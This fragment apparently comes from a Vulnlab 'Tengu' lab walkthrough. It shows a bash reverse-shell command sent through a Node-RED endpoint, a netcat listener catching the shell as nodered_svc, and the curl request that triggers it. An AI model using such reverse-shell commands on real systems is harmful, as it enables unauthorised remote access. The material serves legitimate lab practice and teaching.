 [get] /reverse
bash -c "sh -i >& /dev/tcp/10.8.4.157/1234 0>&1"
pid:1292
root@eagle:~/Vulnlab/Chains/Tengu# nc -lvp 1234
listening on [any] 1234 ...
10.10.145.119: inverse host lookup failed: Unknown host
connect to [10.8.4.157] from (UNKNOWN) [10.10.145.119] 39532
sh: 0: can't access tty; job control turned off
$ whoami && hostname
nodered_svc
nodered
$
root@eagle:~/Vulnlab/Chains/Tengu# curl curl http://10.10.145.119:1880/reverse
curl: (6) Could not resolve host: curl